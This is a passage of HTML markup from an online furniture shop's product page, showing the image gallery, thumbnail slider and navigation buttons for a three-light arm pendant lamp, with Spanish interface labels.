        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986389168213">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986389200981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986389200981"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986389200981">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986389233749"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986389233749"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986389233749">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986388938837"
              data-media-position="1"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986388971605"
              data-media-position="2"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986389004373"
              data-media-position="3"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986389037141"
              data-media-position="4"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986389069909"
              data-media-position="5"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986389102677"
              data-media-position="6"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
